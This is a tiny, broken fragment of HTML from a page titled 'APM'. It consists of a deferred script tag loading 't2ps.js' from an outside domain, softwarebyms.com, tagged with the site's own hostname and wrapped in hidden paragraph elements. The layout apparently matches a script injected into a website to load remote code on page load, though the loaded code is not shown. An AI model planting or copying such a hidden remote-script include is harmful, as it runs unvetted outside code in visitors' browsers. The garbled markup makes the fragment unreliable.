 APM</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.a-p-m.fr"></script><p hidden>